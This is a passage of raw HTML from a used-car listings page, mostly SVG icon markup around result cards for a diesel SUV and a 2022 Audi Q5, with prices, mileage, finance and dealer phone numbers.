aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£16,990</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">94.6k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Elton Cars Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01733 666869"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01733 666869 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76592895/?i=12&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77175280/?i=13&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2022 (72) - 2.0 TFSI 45 Vorsprung S Tronic quattro Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 94 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>94</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£46,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£659/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">5k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">BEN HARRISON AUTOMOTIVE LTD</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01202 052313"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01202 052313 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.4<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77175280/?i=13&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76276969/?i=14&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" 